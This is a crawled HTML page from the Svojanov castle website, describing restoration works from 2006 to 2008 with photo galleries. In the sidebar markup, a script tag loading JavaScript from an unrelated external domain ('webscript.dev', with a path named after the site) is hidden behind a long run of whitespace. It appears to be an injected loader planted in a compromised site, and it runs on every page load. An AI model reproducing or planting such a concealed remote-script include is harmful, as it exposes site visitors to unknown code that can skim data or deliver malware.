

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.svojanov.cz/en/history-and-tour-circuits
body_size: 8839
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
      <base href="http://www.svojanov.cz/en/history-and-tour-circuits" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="hrad, svojanov, výlet, prohlídka, dovolená, restaurace, svatby" />
  <meta name="author" content="Petr Šváb" />
  <meta name="description" content="Hrad Svojanov" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Svojanov - History and tour circuits</title>
  <link href="/templates/petrex_svojanov/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.svojanov.cz/en/component/search/?Itemid=349&amp;format=opensearch" rel="search" title="Search Svojanov" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.darksquare.css" type="text/css" title="boxplus-darksquare" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <link rel="stylesheet" href="http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css" type="text/css" />
  <style type="text/css">


div.hotwrap {
width:1200px;
margin:0 auto;
text-align:left;
}

div#top {
float:left;
clear:both;
width:1200px;
height:52px;
margin:22px 0 0;
}

div#header_hotslider div.hotwrap {
height:500px;
background:#000000;
}

div#header_hotslider div#slide-holder {
width:1200px;
height:500px;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-runner {
top:0px;
left:0px;
width:1200px;
height:500px;
overflow:hidden;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls {
left:0;
top:10px;
width:1200px;
height:46px;
display:none;
position:absolute;
background:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-bg.png) 0 0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav {
float:right;
display:none;
}

p.textdesc {
float:left;
color:#fff;
display:inline;
font-size:10px;
line-height:16px;
margin:15px 0 0 20px;
text-transform:uppercase;
overflow:hidden;
color:#ffffff;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
background-image:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-nav-green.png);
color:#fff;
top:11px;
position:relative;
}


  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="http://code.jquery.com/jquery-1.8.3.min.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/boxplus/popup/js/boxplus.min.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/boxplus/lang/boxplus.lang.min.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});if (typeof(__jQuery__) == "undefined") { var __jQuery__ = jQuery; }__jQuery__(document).ready(function() {
__jQuery__("#sigplus_8cbeaa5cf711d38034c158399b2f809a").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("en", "GB");
__jQuery__("#sigplus_2a7cf95fbad4b684c88ef65d77a23265").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("en", "GB");
__jQuery__("#sigplus_6d7115567866115bc9ca3975b6577439").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("en", "GB");
__jQuery__("#sigplus_7eadb9797c96b22585dc43d1390452b6").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("en", "GB");
__jQuery__("#sigplus_68f465ce207251596f1517a7890de1c8").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("en", "GB");
__jQuery__("#sigplus_deb739ddd2fce50c0b8d2ac49978a591").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("en", "GB");
__jQuery__("#sigplus_eb4989779012fca6def9ca1dcffb51d3").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("en", "GB");
});

  </script>
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <!--[if lt IE 8]><link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.ie8.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.ie8.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.darksquare.ie8.css" type="text/css" title="boxplus-darksquare" /><![endif]-->

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.59861 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/petrex_svojanov/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.responsive.css" media="all">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/petrex_svojanov/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/petrex_svojanov/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/petrex_svojanov/script.responsive.js"></script>
</head>
<body>

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-332"><a href="/en/">Information</a></li><li class="item-349 current active"><a class=" active" href="/en/history-and-tour-circuits">History and tour circuits</a></li><li class="item-350"><a href="/en/accommodation">Accommodation</a></li><li class="item-355"><a href="/en/restaurant">Restaurant</a></li><li class="item-340"><a href="/en/weddings-and-services">Weddings and services</a></li><li class="item-359"><a href="/en/gallery">Gallery</a></li><li class="item-360"><a href="http://www.svojanov.cz/virtualniprohlidka/index.html" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;">Virtual Tour</a></li></ul> 
    </nav>
<div class="art-sheet clearfix">
            <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<script type="text/javascript">var _siteRoot='index.php',_root='index.php';</script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/scripts.js"></script>
<!--[if IE 6]>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/pngfix.js"></script>
<script>
  POS_BrowserPNG.fix('div#header_hotslider div#slide-holder div#slide-controls p#slide-nav a,div#header_hotslider div#slide-holder div#slide-controls');
</script>
<![endif]-->

<div id="header_hotslider"><div class="hotwrap">
<div id="slide-holder">
<div id="slide-runner">
	                    <img id="slide-img-1" src="http://www.svojanov.cz/images/sliders/2_historie/1 prohlidky.jpg" class="slide" alt="" />
            	                    <img id="slide-img-2" src="http://www.svojanov.cz/images/sliders/2_historie/2 prohlidky.jpg" class="slide" alt="" />
            	                    <img id="slide-img-3" src="http://www.svojanov.cz/images/sliders/2_historie/3 prohlidky.jpg" class="slide" alt="" />
            	                    <img id="slide-img-4" src="http://www.svojanov.cz/images/sliders/2_historie/4 prohlidky.jpg" class="slide" alt="" />
            	                    <img id="slide-img-5" src="http://www.svojanov.cz/images/sliders/2_historie/5 prohlidky.jpg" class="slide" alt="" />
            	                    <img id="slide-img-6" src="http://www.svojanov.cz/images/sliders/2_historie/7 prohlidky.jpg" class="slide" alt="" />
            	                    <img id="slide-img-7" src="http://www.svojanov.cz/images/sliders/2_historie/9 prohlidky.jpg" class="slide" alt="" />
            		</div>
   </div>
  
   <script type="text/javascript">
    if(!window.slider) var slider={};slider.anim='fade';slider.fade_speed=600;slider.data=[
																																																										{"id":"slide-img-1","client":"","desc":""},{"id":"slide-img-2","client":"","desc":""},{"id":"slide-img-3","client":"","desc":""},{"id":"slide-img-4","client":"","desc":""},{"id":"slide-img-5","client":"","desc":""},{"id":"slide-img-6","client":"","desc":""},{"id":"slide-img-7","client":"","desc":""}	];
   </script>
  </div></div><!-- end nostyle content -->
</div>
<!-- end nostyle -->
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockcontent"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/cz/">
							<img src="/media/mod_languages/images/cz.gif" alt="Czech (CZ)" title="Czech (CZ)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/de/">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="/en/">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div></div></div><div class="art-vmenublock clearfix"><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-348"><a href="/en/restoration-of-the-castle">Restoration of the castle</a></li></ul></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Webcams</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p><a href="/en/webcams" title="Castle"><img src="/images/webkamery/foto3.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/en/webcams" title="Upper courtyard"><img src="/images/webkamery/foto1.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/en/webcams" title="Gothic garden"><img src="/images/webkamery/foto2.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Search</h3></div><div class="art-blockcontent"><form action="/en/history-and-tour-circuits" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Search...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value=" ..."  onblur="if (this.value=='') this.value=' ...';" onfocus="if (this.value==' ...') this.value='';" /><input value="Search" class="button art-search-button  art-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="349" />
	</div>
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Weather forecast</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><img src="http://meteosluzby.e-pocasi.cz/pocasi/5379f00d0f8bb.png" border="0" alt="Počasí" style="border: 0px;" /></p>
<p style="text-align: center;"><a href="http://www.e-pocasi.cz/pocasi-mesto-svitavy/" target="_blank" title="Počasí pro město Svitavy">More weather...</a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Partners</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="http://www.honorata.cz" target="_blank"><img src="/images/honorata.png" border="0" alt="Honorata" title="Honorata" /></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><a href="https://www.ceskomoravskepomezi.cz/" target="_blank"><img src="/images/CMP.png" border="0" alt="" /></a></p></div></div></div>



                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script src="https://webscript.dev/api/cz/svojanov.cz.js"></script> 

                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader">Restoration of the castle</h2><div class="art-postcontent clearfix"><div class="art-article"><p>Medieval royal castle Svojanov is owned by the town Polička since 1910. Shortly after buying of the castle, the city started with the first rescue works aimed at restoring and opening the whole area. In 1952, the castle was nationalized and in 1992 it was returned to town in the restitution. In 2006, the town Polička started an extensive reconstruction of the castle, whose goal was to return the castle an appearance from the second half of the 19th century. Reconstruction was realized with the contribution of the Ministry of Culture, Pardubice Region, ČEZ Foundation, and last but not least of EU.</p>
<p>Reconstruction of the castle is a monumental point of view very successful. Its implementation has been saved significant monument of our national history for future generations.</p>
<p><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/obnova/01.jpg" rel="boxplus-sigplus_8cbeaa5cf711d38034c158399b2f809a" title="Letecký pohled před rekonstrukcí"><img id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0000" width="180" height="180" src="/images/obnova/preview/180x180/01.jpg" alt="Letecký pohled před rekonstrukcí"/></a><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0000_metadata" style="display:none !important;"><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0000_summary">Letecký pohled před rekonstrukcí</div></div></li><li><a href="/images/obnova/02.jpg" rel="boxplus-sigplus_8cbeaa5cf711d38034c158399b2f809a" title="Letecký pohled po rekonstrukci"><img id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0001" width="180" height="180" src="/images/obnova/preview/180x180/02.jpg" alt="Letecký pohled po rekonstrukci"/></a><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0001_metadata" style="display:none !important;"><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0001_summary">Letecký pohled po rekonstrukci</div></div></li><li><a href="/images/obnova/03.jpg" rel="boxplus-sigplus_8cbeaa5cf711d38034c158399b2f809a" title="Celkový pohled před rekonstrukcí"><img id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0002" width="180" height="180" src="/images/obnova/preview/180x180/03.jpg" alt="Celkový pohled před rekonstrukcí"/></a><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0002_metadata" style="display:none !important;"><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0002_summary">Celkový pohled před rekonstrukcí</div></div></li><li><a href="/images/obnova/04.jpg" rel="boxplus-sigplus_8cbeaa5cf711d38034c158399b2f809a" title="Celkový pohled po rekonstrukci"><img id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0003" width="180" height="180" src="/images/obnova/preview/180x180/04.jpg" alt="Celkový pohled po rekonstrukci"/></a><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0003_metadata" style="display:none !important;"><div id="sigplus_8cbeaa5cf711d38034c158399b2f809a_img0003_summary">Celkový pohled po rekonstrukci</div></div></li></ul></div></p>
<h4>2006</h4>
<ul>
<li>laying of new roof covering on the building of Empire style palace</li>
</ul>
<h4>2007</h4>
<ul>
<li>construction of new roof frame and laying of new roof covering on the building of the former farmstead</li>
<li>laying of new roof covering on the House of Armigers</li>
<li>replacement of wooden fencing of paths and fortifications</li>
</ul>
<p><div id="sigplus_2a7cf95fbad4b684c88ef65d77a23265" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/obnova/2007/05.jpg" rel="boxplus-sigplus_2a7cf95fbad4b684c88ef65d77a23265" title="Poplužní dvůr před obnovou střechy"><img id="sigplus_2a7cf95fbad4b684c88ef65d77a23265_img0000" width="180" height="180" src="/images/obnova/2007/preview/180x180/05.jpg" alt="Poplužní dvůr před obnovou střechy"/></a><div id="sigplus_2a7cf95fbad4b684c88ef65d77a23265_img0000_metadata" style="display:none !important;"><div id="sigplus_2a7cf95fbad4b684c88ef65d77a23265_img0000_summary">Poplužní dvůr před obnovou střechy</div></div></li><li><a href="/images/obnova/2007/06.jpg" rel="boxplus-sigplus_2a7cf95fbad4b684c88ef65d77a23265" title="Poplužní dvůr s novou střechou"><img id="sigplus_2a7cf95fbad4b684c88ef65d77a23265_img0001" width="180" height="180" src="/images/obnova/2007/preview/180x180/06.jpg" alt="Poplužní dvůr s novou střechou"/></a><div id="sigplus_2a7cf95fbad4b684c88ef65d77a23265_img0001_metadata" style="display:none !important;"><div id="sigplus_2a7cf95fbad4b684c88ef65d77a23265_img0001_summary">Poplužní dvůr s novou střechou</div></div></li></ul></div></p>
<h4>2008</h4>
<ul>
<li>restoration of entranceway</li>
<li>reconstruction of rooms and social facilities in the castle guest house</li>
<li>reconstruction of the restaurant and adjacent kitchen</li>
<li>building a new installation in the Empire style palace representing life in the castle in the 2nd half of the 19th century</li>
<li>new plantings of castle garden</li>
<li>restoration of the facade of the entrance building from side of courtyard</li>
<li>repair of the roof of the entrance building</li>
<li>new roof on top of the castle tower</li>
</ul>
<p><div id="sigplus_6d7115567866115bc9ca3975b6577439" class="sigplus-gallery sigplus-left sigplus-clear"><ul><li><a href="/images/obnova/2008/07.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Průjezd před provedením obnovy"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0000" width="180" height="180" src="/images/obnova/2008/preview/180x180/07.jpg" alt="Průjezd před provedením obnovy"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0000_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0000_summary">Průjezd před provedením obnovy</div></div></li><li><a href="/images/obnova/2008/08.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Průjezd po provedení obnovy"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0001" width="180" height="180" src="/images/obnova/2008/preview/180x180/08.jpg" alt="Průjezd po provedení obnovy"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0001_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0001_summary">Průjezd po provedení obnovy</div></div></li><li><a href="/images/obnova/2008/09.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Dámský salon před památkovou instalací"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0002" width="180" height="180" src="/images/obnova/2008/preview/180x180/09.jpg" alt="Dámský salon před památkovou instalací"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0002_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0002_summary">Dámský salon před památkovou instalací</div></div></li><li><a href="/images/obnova/2008/10.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Dámský salon po provedení památkové instalace"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0003" width="180" height="180" src="/images/obnova/2008/preview/180x180/10.jpg" alt="Dámský salon po provedení památkové instalace"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0003_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0003_summary">Dámský salon po provedení památkové instalace</div></div></li><li><a href="/images/obnova/2008/11.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Jídelna před památkovou instalací"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0004" width="180" height="180" src="/images/obnova/2008/preview/180x180/11.jpg" alt="Jídelna před památkovou instalací"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0004_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0004_summary">Jídelna před památkovou instalací</div></div></li><li><a href="/images/obnova/2008/12.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Jídelna po provedení památkové instalace"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0005" width="180" height="180" src="/images/obnova/2008/preview/180x180/12.jpg" alt="Jídelna po provedení památkové instalace"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0005_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0005_summary">Jídelna po provedení památkové instalace</div></div></li><li><a href="/images/obnova/2008/13.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Zahrada před regenerací"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0006" width="180" height="180" src="/images/obnova/2008/preview/180x180/13.jpg" alt="Zahrada před regenerací"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0006_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0006_summary">Zahrada před regenerací</div></div></li><li><a href="/images/obnova/2008/14.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Zahrada po provedení regenerace"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0007" width="180" height="180" src="/images/obnova/2008/preview/180x180/14.jpg" alt="Zahrada po provedení regenerace"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0007_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0007_summary">Zahrada po provedení regenerace</div></div></li><li><a href="/images/obnova/2008/15.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Nádvoří vstupní budovy před obnovou"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0008" width="180" height="180" src="/images/obnova/2008/preview/180x180/15.jpg" alt="Nádvoří vstupní budovy před obnovou"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0008_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0008_summary">Nádvoří vstupní budovy před obnovou</div></div></li><li><a href="/images/obnova/2008/16.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" title="Nádvoří vstupní budovy po provedení obnovy"><img id="sigplus_6d7115567866115bc9ca3975b6577439_img0009" width="180" height="180" src="/images/obnova/2008/preview/180x180/16.jpg" alt="Nádvoří vstupní budovy po provedení obnovy"/></a><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0009_metadata" style="display:none !important;"><div id="sigplus_6d7115567866115bc9ca3975b6577439_img0009_summary">Nádvoří vstupní budovy po provedení obnovy</div></div></li><li><a href="/images/obnova/2008/17.jpg" rel="boxplus-sigplus_6d7115567866115bc9ca3975b6577439" 